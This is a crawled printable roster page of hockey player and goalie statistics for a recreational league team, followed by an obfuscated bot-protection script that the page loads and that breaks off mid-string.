

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=6392&seasonid=180&sortby=a
body_size: 1792
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Spring 2003)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Team Chaos				(
		Thur Men E		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30" > 
			<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=gf">G</a>				</td>
						
				<td align="center" width="30"  class="highlightPlay"> 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=a">A</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180">PTS</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=shg">SH</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			11			</td><td>
						    <a href="playerpage.html?playerid=83830&seasonid=180">
				Matt Embree</a> 
							</td><td align="center">
				12			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					5				</td><td align="center">
					5			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.42				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			04			</td><td>
						    <a href="playerpage.html?playerid=89527&seasonid=180">
				Eric Beatti</a> 
							</td><td align="center">
				8			</td>
			
						
			
				<td align="center">
					7	
				</td>			
				<td align="center">
					2				</td><td align="center">
					9			    </td><td align="center">
					10				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.13				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			100			</td><td>
						    <a href="playerpage.html?playerid=83832&seasonid=180">
				Kevin Lenz</a> 
				<span class="highlight">Suspension: Indefinite			</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					5	
				</td>			
				<td align="center">
					2				</td><td align="center">
					7			    </td><td align="center">
					34				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.78				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			10			</td><td>
						    <a href="playerpage.html?playerid=83829&seasonid=180">
				Guy Weekly</a> 
							</td><td align="center">
				11			</td>
			
						
			
				<td align="center">
					4	
				</td>			
				<td align="center">
					2				</td><td align="center">
					6			    </td><td align="center">
					2				</td>
				<td align="center">
					0				</td><td align="center">
					1				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.55				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			1			</td><td>
						    <a href="playerpage.html?playerid=83825&seasonid=180">
				Jeff Vossenkemper</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					2				</td><td align="center">
					3			    </td><td align="center">
					2				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.30				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			8			</td><td>
						    <a href="playerpage.html?playerid=83831&seasonid=180">
				Lee Kribs</a> 
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					2				</td><td align="center">
					3			    </td><td align="center">
					12				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			3			</td><td>
						    <a href="playerpage.html?playerid=83823&seasonid=180">
				Blake Lewis</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					4	
				</td>			
				<td align="center">
					1				</td><td align="center">
					5			    </td><td align="center">
					30				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					0.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			12			</td><td>
						    <a href="playerpage.html?playerid=83827&seasonid=180">
				Sam Salmon</a> 
							</td><td align="center">
				12			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					1				</td><td align="center">
					3			    </td><td align="center">
					2				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.25				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			05			</td><td>
						    <a href="playerpage.html?playerid=89524&seasonid=180">
				Paul Talimonchuk</a> 
				<span class="highlight">Disabled</span>			</td><td align="center">
				5			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					1				</td><td align="center">
					3			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.60				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			9			</td><td>
						    <a href="playerpage.html?playerid=83826&seasonid=180">
				Seth Sandler</a> 
							</td><td align="center">
				11			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					14				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.18				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			13			</td><td>
						    <a href="playerpage.html?playerid=83824&seasonid=180">
				Brandon Lewis</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					4	
				</td>			
				<td align="center">
					0				</td><td align="center">
					4			    </td><td align="center">
					12				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.40				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=83833&seasonid=180">
				 </a> 
				<span class="highlight">Disabled</span>			</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					0				</td><td align="center">
					1			    </td><td align="center">
					2				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			7			</td><td>
						    <a href="playerpage.html?playerid=83828&seasonid=180">
				Mike Lucas</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					24				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=180">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=6392&seasonid=180&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=6392&seasonid=180&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=6392&seasonid=180&sortby=sv#goalie">SV</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=6392&seasonid=180&sortby=svpct#goalie">SV%</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			2		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=83835&seasonid=180">
			Mark Kopesky			</a>  </td>
		  <td width="25" align="right">
			10		  </td>
		   <td width="25" align="right">
			450		  </td>
		  <td width="25" align="right">
			1		  </td>
		  <td width="25" align="right">
			9		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			100		  </td>
		  <td width="25" align="right">
			10.00		  </td>
		  		  <td width="25" align="right">
			155		  </td>
		  <td width="25" align="right">
			0.608		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			3		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=83823&seasonid=180">
			Blake Lewis			</a>  </td>
		  <td width="25" align="right">
			1		  </td>
		   <td width="25" align="right">
			45		  </td>
		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			8		  </td>
		  <td width="25" align="right">
			8.00		  </td>
		  		  <td width="25" align="right">
			24		  </td>
		  <td width="25" align="right">
			0.750		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=391754308" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=391754308
body_size: 20350
content:
var _0x01c1=['\x45\x73\x4f\x48\x77\x72\x38\x3d','\x56\x73\x4b\x4b\x4e\x38\x4f\x74\x45\x6d\x58\x43\x73\x63\x4f\x53\x62\x54\x4a\x43','\x77\x34\x2f\x43\x6f\x4d\x4b\x48\x4b\x4d\x4b\x68\x63\x7a\x49\x3d','\x77\x37\x35\x2b\x4c\x6c\x74\x50\x77\x6f\x73\x3d','\x77\x71\x42\x66\x4c\x67\x3d\x3d','\x77\x70\x4c\x44\x72\x42\x41\x3d','\x77\x70\x4c\x43\x68\x73\x4f\x30\x77\x71\x6e\x44\x70\x6a\x49\x3d','\x77\x71\x2f\x44\x72\x6a\x51\x3d','\x4b\x38\x4f\x61\x77\x70\x44\x44\x68\x63\x4f\x77\x77\x36\x31\x37\x54\x73\x4f\x6b\x77\x37\x6b\x46\x77\x37\x4a\x56\x4f\x73\x4f\x59\x51\x79\x51\x6f\x77\x37\x48\x44\x6d\x4d\x4b\x75','\x77\x35\x72\x43\x71\x46\x34\x3d','\x77\x34\x63\x75\x4b\x63\x4b\x6f\x66\x44\x33\x43\x67\x48\x31\x59\x62\x4d\x4f\x66\x77\x35\x6a\x43\x6d\x4d\x4b\x55\x61\x4d\x4f\x37\x77\x70\x59\x34\x77\x70\x4a\x66\x41\x41\x2f\x44\x6d\x45\x45\x46\x77\x6f\x49\x3d','\x77\x6f\x31\x33\x46\x67\x3d\x3d','\x54\x4d\x4b\x2f\x43\x67\x3d\x3d','\x55\x63\x4f\x31\x77\x34\x38\x4c\x77\x34\x4e\x51\x77\x6f\x73\x62\x77\x34\x54\x44\x6e\x4d\x4f\x52','\x77\x70\x66\x44\x68\x69\x6e\x44\x68\x68\x45\x71\x77\x34\x55\x64','\x53\x63\x4f\x73\x77\x34\x59\x3d','\x77\x72\x54\x43\x6d\x45\x6e\x44\x70\x6c\x72\x43\x67\x73\x4b\x5a\x77\x36\x34\x4b\x56\x67\x3d\x3d','\x77\x70\x2f\x44\x67\x56\x35\x2f\x77\x36\x35\x66\x66\x4d\x4b\x68\x65\x77\x3d\x3d','\x77\x34\x4d\x6e\x4c\x38\x4b\x37','\x50\x55\x52\x52\x77\x36\x66\x44\x71\x73\x4b\x42','\x4c\x38\x4f\x54\x77\x70\x62\x44\x6c\x67\x3d\x3d','\x54\x6e\x72\x44\x6f\x45\x38\x43\x66\x41\x3d\x3d','\x5a\x6e\x64\x49\x77\x70\x35\x58\x4f\x38\x4b\x68','\x53\x73\x4b\x44\x4c\x4d\x4f\x74\x44\x32\x4d\x3d','\x77\x72\x44\x44\x6c\x52\x63\x3d','\x61\x53\x74\x4a','\x77\x36\x33\x43\x6e\x4d\x4f\x65','\x77\x72\x64\x35\x77\x6f\x72\x44\x6f\x67\x63\x7a','\x77\x35\x7a\x43\x6c\x6e\x77\x3d','\x77\x35\x76\x44\x6a\x30\x59\x3d','\x77\x71\x48\x43\x72\x54\x4d\x3d','\x77\x34\x7a\x44\x6b\x43\x62\x44\x69\x77\x73\x73\x77\x35\x35\x54\x58\x43\x37\x44\x74\x38\x4b\x72\x58\x4d\x4f\x6a\x77\x71\x72\x43\x6b\x67\x3d\x3d','\x77\x35\x54\x44\x6c\x38\x4f\x6d\x77\x37\x56\x4c\x50\x38\x4b\x61\x4c\x41\x3d\x3d','\x64\x77\x2f\x44\x6b\x77\x3d\x3d','\x65\x63\x4f\x72\x77\x6f\x77\x3d','\x65\x4d\x4f\x75\x42\x6a\x64\x63\x57\x51\x3d\x3d','\x77\x36\x58\x43\x69\x46\x54\x44\x6c\x51\x3d\x3d','\x77\x36\x6b\x45\x77\x71\x67\x6c\x41\x38\x4b\x33\x77\x72\x6c\x59\x59\x53\x62\x43\x70\x67\x42\x5a\x4c\x63\x4b\x72\x62\x58\x41\x69\x77\x37\x72\x43\x76\x6b\x44\x44\x70\x73\x4f\x32\x4b\x38\x4b\x62\x5a\x54\x58\x44\x6e\x79\x72\x44\x6e\x57\x4a\x7a\x4a\x4d\x4b\x4c\x5a\x63\x4f\x68\x52\x63\x4b\x58\x52\x38\x4b\x71','\x77\x6f\x37\x44\x70\x38\x4f\x6d\x65\x73\x4b\x6d\x77\x34\x63\x77\x77\x70\x33\x44\x6a\x77\x3d\x3d','\x77\x72\x35\x6b\x77\x6f\x33\x44\x74\x67\x63\x6f','\x64\x73\x4f\x49\x77\x70\x73\x38\x41\x78\x35\x4b\x77\x71\x50\x44\x6a\x4d\x4b\x2f\x77\x70\x67\x4f\x77\x35\x6a\x43\x68\x48\x48\x43\x6a\x41\x3d\x3d','\x77\x71\x46\x7a\x4d\x63\x4f\x76\x77\x36\x45\x3d','\x66\x58\x62\x44\x6c\x48\x63\x68\x54\x41\x3d\x3d','\x54\x38\x4f\x34\x77\x34\x77\x46\x77\x34\x31\x66\x77\x71\x41\x52\x77\x34\x37\x43\x68\x73\x4b\x4e\x44\x78\x73\x53\x58\x4d\x4f\x77\x55\x41\x3d\x3d','\x77\x71\x62\x43\x6e\x46\x50\x44\x75\x6c\x77\x3d','\x77\x34\x48\x44\x69\x4d\x4f\x46\x77\x34\x39\x59\x4f\x38\x4b\x52','\x77\x72\x56\x39\x77\x70\x4c\x44\x72\x42\x51\x36\x45\x4d\x4b\x77\x77\x37\x70\x6e\x77\x70\x63\x6d\x54\x38\x4b\x68\x44\x6a\x38\x66\x77\x34\x50\x43\x70\x6b\x4c\x43\x6f\x6c\x62\x44\x6e\x7a\x62\x43\x75\x38\x4b\x2f\x45\x41\x3d\x3d','\x4a\x78\x33\x43\x69\x43\x4c\x43\x75\x51\x3d\x3d','\x77\x34\x6a\x43\x70\x56\x41\x3d','\x64\x4d\x4b\x63\x45\x30\x33\x43\x6a\x48\x68\x73','\x64\x47\x37\x43\x6e\x38\x4b\x5a\x42\x4d\x4f\x74','\x4c\x38\x4f\x77\x45\x6d\x4c\x44\x6a\x68\x73\x71\x77\x37\x6c\x6b\x4a\x4d\x4b\x35\x4d\x73\x4b\x36\x77\x71\x59\x2f\x77\x71\x74\x34\x77\x72\x49\x3d','\x77\x70\x62\x44\x70\x38\x4f\x38\x5a\x73\x4b\x6b','\x51\x4d\x4f\x33\x77\x34\x6f\x72\x4d\x73\x4f\x56\x4c\x31\x49\x3d','\x63\x43\x68\x71\x77\x6f\x51\x50\x77\x35\x44\x43\x72\x4d\x4b\x48\x77\x72\x72\x43\x67\x56\x6a\x43\x6a\x78\x42\x4b\x51\x4d\x4f\x5a\x77\x36\x50\x44\x73\x73\x4f\x70','\x77\x36\x52\x36\x4c\x45\x6c\x65','\x77\x70\x33\x44\x6c\x31\x6c\x70\x77\x35\x31\x52\x62\x38\x4b\x71\x66\x51\x3d\x3d','\x77\x36\x4a\x33\x49\x55\x68\x64\x77\x6f\x7a\x44\x72\x4d\x4b\x69','\x77\x35\x6a\x44\x69\x6b\x49\x4c\x77\x70\x6c\x38\x77\x35\x48\x44\x6d\x73\x4f\x33\x77\x71\x48\x44\x71\x52\x31\x61\x41\x4d\x4b\x32\x77\x37\x73\x2f','\x57\x57\x6a\x43\x68\x63\x4b\x58\x42\x73\x4f\x67\x65\x38\x4f\x43\x77\x36\x6c\x54\x77\x72\x68\x76\x50\x67\x3d\x3d','\x61\x53\x78\x2b\x77\x6f\x59\x42\x77\x34\x58\x43\x6a\x63\x4b\x36\x77\x6f\x51\x3d','\x77\x37\x76\x43\x6a\x63\x4f\x47\x77\x37\x72\x43\x6d\x73\x4b\x44','\x58\x38\x4b\x62\x77\x6f\x4c\x43\x74\x38\x4f\x59\x4c\x6e\x39\x71','\x51\x38\x4b\x65\x4b\x38\x4f\x35\x44\x33\x67\x3d','\x77\x72\x50\x43\x6e\x46\x50\x44\x6f\x32\x6e\x43\x6a\x38\x4b\x73\x77\x37\x6b\x4f\x58\x4d\x4f\x4d','\x49\x73\x4b\x4c\x77\x72\x4d\x79\x45\x4d\x4b\x4a','\x77\x6f\x50\x44\x72\x73\x4f\x69\x66\x4d\x4b\x73\x77\x34\x4d\x3d','\x52\x4d\x4f\x68\x77\x35\x4d\x66\x77\x35\x35\x4e','\x77\x35\x48\x44\x68\x31\x6b\x49\x77\x70\x56\x71','\x63\x63\x4f\x7a\x41\x53\x4e\x63\x51\x67\x3d\x3d','\x77\x37\x48\x43\x68\x63\x4f\x4b\x77\x37\x76\x43\x6a\x77\x3d\x3d','\x66\x69\x66\x44\x6d\x41\x3d\x3d','\x77\x70\x76\x43\x6d\x38\x4f\x7a\x77\x72\x33\x44\x70\x69\x6b\x3d','\x49\x68\x33\x43\x67\x6a\x62\x43\x72\x6b\x30\x3d','\x56\x4d\x4b\x6d\x77\x71\x56\x70\x50\x73\x4b\x68','\x4d\x41\x76\x43\x67\x53\x54\x43\x73\x30\x6c\x65\x77\x35\x72\x44\x72\x67\x3d\x3d','\x77\x6f\x2f\x44\x69\x6c\x4a\x2b\x77\x35\x74\x4c','\x77\x6f\x37\x43\x6c\x73\x4f\x38\x77\x71\x6a\x44\x75\x7a\x51\x4b\x64\x4d\x4f\x6f\x43\x73\x4b\x6b\x65\x51\x3d\x3d','\x65\x7a\x46\x31\x77\x70\x34\x63\x77\x34\x49\x3d','\x77\x34\x31\x45\x4c\x6c\x56\x63\x77\x6f\x76\x44\x71\x73\x4b\x69\x77\x35\x6f\x53\x77\x36\x73\x3d','\x4a\x4d\x4f\x70\x44\x58\x6a\x44\x6e\x51\x6b\x3d','\x77\x72\x4a\x6d\x55\x31\x50\x44\x6f\x58\x35\x6d\x77\x70\x49\x44\x51\x4d\x4f\x35\x48\x33\x55\x3d','\x77\x72\x58\x43\x68\x56\x62\x44\x76\x45\x33\x43\x6c\x41\x3d\x3d','\x4c\x55\x70\x65\x77\x34\x72\x44\x75\x73\x4b\x42\x77\x71\x66\x43\x73\x38\x4f\x64\x77\x70\x39\x72\x77\x72\x6f\x4d\x77\x36\x48\x44\x74\x4d\x4f\x54\x56\x4d\x4b\x31\x57\x6a\x67\x47\x54\x38\x4b\x77','\x77\x70\x48\x43\x72\x79\x6e\x43\x6b\x73\x4f\x70\x77\x72\x73\x3d','\x62\x73\x4b\x4e\x77\x71\x6c\x32\x4c\x38\x4b\x38\x58\x63\x4f\x49\x77\x70\x56\x64\x58\x69\x78\x43\x77\x71\x6a\x43\x76\x7a\x63\x74\x77\x72\x38\x66\x77\x6f\x67\x6d\x4e\x51\x3d\x3d','\x51\x73\x4b\x4a\x49\x63\x4f\x2f\x46\x6d\x37\x43\x67\x4d\x4f\x44\x4f\x78\x6b\x67\x4f\x38\x4b\x6f\x77\x70\x6b\x41\x77\x70\x6e\x44\x72\x38\x4b\x73\x46\x58\x74\x72\x77\x6f\x6a\x43\x6b\x79\x4c\x44\x75\x6d\x62\x43\x6d\x73\x4f\x52\x42\x44\x34\x3d','\x66\x63\x4f\x52\x77\x6f\x51\x6d\x45\x41\x77\x3d','\x48\x73\x4f\x4f\x45\x32\x37\x44\x69\x78\x34\x73\x77\x37\x39\x67\x62\x38\x4b\x37\x41\x63\x4b\x6f\x77\x72\x45\x72\x77\x71\x31\x36\x77\x71\x73\x4a\x50\x56\x4d\x3d','\x77\x36\x76\x43\x69\x46\x37\x44\x6a\x68\x4c\x43\x6c\x6d\x67\x78\x57\x42\x7a\x44\x6a\x38\x4b\x53\x62\x32\x33\x44\x6b\x51\x7a\x43\x70\x63\x4f\x64\x77\x72\x5a\x37\x63\x47\x48\x43\x6b\x68\x4c\x43\x70\x57\x59\x79\x65\x63\x4f\x64\x59\x38\x4f\x32\x77\x71\x67\x6e\x77\x71\x33\x43\x6d\x73\x4f\x56\x77\x34\x6f\x3d','\x77\x71\x44\x44\x68\x73\x4f\x4a\x63\x68\x63\x63','\x50\x4d\x4f\x4b\x77\x6f\x6b\x32\x4f\x78\x35\x4e\x77\x71\x6a\x44\x6c\x4d\x4f\x33\x77\x6f\x49\x4b\x77\x34\x58\x43\x6c\x57\x72\x43\x6b\x55\x7a\x44\x6a\x79\x4a\x49\x47\x73\x4f\x70\x77\x70\x45\x49\x77\x70\x31\x30\x77\x6f\x45\x4b','\x63\x6d\x42\x55\x77\x70\x5a\x47\x4a\x38\x4b\x69\x52\x38\x4b\x4b\x65\x57\x37\x43\x6a\x33\x7a\x43\x6a\x38\x4b\x34','\x64\x48\x64\x4a\x77\x6f\x5a\x4b\x4f\x38\x4b\x2f','\x66\x32\x66\x43\x6e\x73\x4b\x63\x45\x63\x4f\x70\x44\x63\x4f\x2f\x77\x36\x35\x49\x77\x71\x68\x6c\x4f\x4d\x4f\x57','\x77\x72\x66\x44\x6d\x38\x4f\x52\x64\x41\x6f\x64\x77\x34\x41\x3d','\x77\x70\x62\x44\x6e\x79\x6a\x44\x68\x77\x51\x76\x77\x6f\x51\x44\x53\x7a\x66\x44\x74\x63\x4b\x69\x57\x73\x4f\x78','\x77\x6f\x58\x44\x76\x73\x4f\x35\x59\x4d\x4b\x31\x77\x35\x55\x3d','\x77\x72\x62\x43\x6e\x63\x4b\x43\x53\x67\x33\x44\x6c\x4d\x4f\x4f','\x53\x53\x78\x2b\x77\x71\x77\x62\x77\x34\x4c\x43\x76\x63\x4b\x46\x77\x71\x72\x44\x67\x31\x59\x3d','\x77\x35\x72\x44\x67\x30\x59\x5a\x77\x70\x6c\x67\x77\x36\x76\x43\x6c\x38\x4b\x6f\x77\x72\x50\x44\x76\x31\x51\x48','\x77\x37\x42\x69\x4d\x41\x3d\x3d','\x77\x71\x48\x43\x67\x38\x4b\x43\x53\x77\x6e\x44\x69\x38\x4f\x70\x5a\x4d\x4f\x53\x5a\x77\x34\x30\x77\x35\x2f\x43\x6f\x77\x6c\x54\x5a\x48\x6b\x3d','\x64\x48\x4e\x58\x77\x6f\x42\x47','\x52\x56\x42\x57','\x77\x71\x46\x67\x55\x48\x62\x44\x75\x33\x30\x6e\x77\x6f\x73\x4e\x5a\x38\x4f\x6b\x41\x6e\x4a\x68\x50\x79\x77\x4b','\x5a\x7a\x62\x44\x68\x68\x6e\x43\x73\x51\x3d\x3d','\x77\x34\x76\x43\x6f\x38\x4b\x68\x4f\x38\x4b\x36\x64\x43\x2f\x44\x6c\x41\x3d\x3d','\x54\x38\x4f\x34\x77\x34\x77\x46\x77\x34\x31\x66\x77\x71\x41\x52\x77\x34\x37\x43\x68\x73\x4b\x50\x44\x78\x34\x66\x55\x63\x4f\x38\x52\x6c\x73\x3d','\x4f\x4d\x4f\x47\x77\x70\x44\x44\x6f\x63\x4f\x31\x77\x36\x4a\x58\x57\x41\x3d\x3d','\x50\x78\x33\x43\x6b\x6a\x37\x43\x75\x30\x56\x44\x77\x34\x44\x44\x73\x63\x4b\x6e\x77\x36\x34\x6a\x77\x6f\x30\x2f\x4c\x77\x3d\x3d','\x61\x38\x4b\x44\x42\x56\x72\x43\x6b\x41\x3d\x3d','\x77\x34\x41\x48\x58\x30\x37\x44\x6a\x55\x46\x4e\x4d\x42\x46\x49\x77\x37\x64\x58\x77\x37\x37\x44\x76\x43\x7a\x44\x6c\x4d\x4b\x76\x49\x63\x4b\x68\x59\x67\x3d\x3d','\x77\x34\x58\x44\x67\x4d\x4f\x63\x77\x37\x4a\x4e\x4a\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x4d\x4f\x30\x77\x71\x44\x44\x74\x7a\x6b\x36\x65\x4d\x4f\x78\x44\x51\x3d\x3d','\x77\x72\x42\x53\x77\x37\x56\x31\x55\x38\x4f\x68\x77\x36\x59\x4f\x52\x30\x66\x44\x6f\x55\x35\x42\x48\x73\x4f\x6e\x4f\x6d\x38\x4e\x77\x72\x50\x43\x73\x7a\x37\x44\x6f\x73\x4f\x69','\x77\x71\x6e\x43\x73\x58\x38\x3d','\x4e\x73\x4b\x53\x77\x34\x35\x49\x66\x33\x56\x6c\x77\x6f\x6b\x3d','\x77\x36\x2f\x44\x6d\x73\x4f\x66\x77\x3